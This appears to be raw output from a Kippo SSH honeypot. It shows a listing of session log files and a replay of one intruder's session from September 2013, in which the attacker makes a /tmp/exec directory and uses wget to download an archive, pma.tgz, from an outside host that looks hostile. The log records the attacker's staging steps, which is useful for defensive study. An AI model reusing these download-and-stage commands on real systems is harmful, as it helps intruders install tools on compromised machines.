 -rw------- 1 kippo kippo     89 Sep 28 13:17 20130928-091703-1526.log
-rw------- 1 kippo kippo     89 Sep 28 13:17 20130928-091709-4228.log
-rw------- 1 kippo kippo     89 Sep 28 13:17 20130928-091721-5497.log
-rw------- 1 kippo kippo     89 Sep 28 13:18 20130928-091838-7254.log
-rw------- 1 kippo kippo     89 Sep 28 14:13 20130928-101303-6427.log
-rw------- 1 kippo kippo     89 Sep 28 14:13 20130928-101321-70.log
-rw------- 1 kippo kippo  41653 Sep 28 14:18 20130928-101359-4594.log
-rw------- 1 kippo kippo   2110 Sep 28 14:17 20130928-101722-3315.log
-rw------- 1 kippo kippo  27228 Sep 28 21:27 20130928-172616-6173.log
-rw------- 1 kippo kippo  27890 Sep 28 22:12 20130928-181010-9648.log
-rw------- 1 kippo kippo     89 Sep 29 10:33 20130929-063342-7860.log
[root@hertz:/var/jail/var/kippo]
# utils/playlog.py log/tty/20130924-201336-8149.log 0
webserver:~# ls
webserver:~# w
 20:13:40 up 14 days,  3:53,  1 user,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    176.222.64.110    20:13    0.00s  0.00s  0.00s w
webserver:~# cd tmp
bash: cd: tmp: No such file or directory
webserver:~# cd /tmp
webserver:/tmp# ls
webserver:/tmp# mkdir exec
webserver:/tmp# ls
exec
webserver:/tmp# cd exec
webserver:/tmp/exec# ls
webserver:/tmp/exec# wget ddosteam.altervista.org/pma.tgz
--2013-09-24 20:14:46--  http://ddosteam.altervista.org/pma.tgz
Connecting to ddosteam.altervista.org:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 499753 (488K) [application/x-tar]
Saving to: `pma.tgz

100%[======================================>] 499,753      8K/s  eta 1m 0s

2013-09-24 20:14:47 (8 KB/s) - `pma.tgz' saved [499753/499753]
webserver:/tmp/exec#